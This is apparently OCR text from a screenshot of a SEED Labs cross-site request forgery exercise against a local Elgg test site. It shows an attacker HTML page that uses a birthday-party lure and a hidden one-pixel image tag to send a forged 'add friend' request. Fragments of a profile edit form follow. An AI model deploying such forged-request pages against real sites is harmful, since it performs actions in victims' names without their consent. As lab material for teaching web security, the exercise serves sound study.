 File Edit View History Bookmarks Tools Help
its450/getyou.ht × its450/labs/lab08 × HTTP Header Live × Cross-Site Request F × Web_CSRF_Elgg.pdf × Edit profile : CSRF × This page forges an × +
www.csrfl
Most Visited SEED Labs Sites for
/var/www/CSRF/Attacker/getyou.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
https://www.google.com/search?source=hp&ei=H1KgX92 getyou.html × hosts ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>This page forges an HTTP GET request.</title>
5 </head>
6 <body>
7 <h1> Could you come to my birthday party?</h1>
8
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" width="1"
height="1" />
10 </body>
11 </html>
CSRF L
Activity Blogs
Edit profile
Display name
Boby
About me
<p>Miracle will happen wh
<p><img alt="" height="1"
Public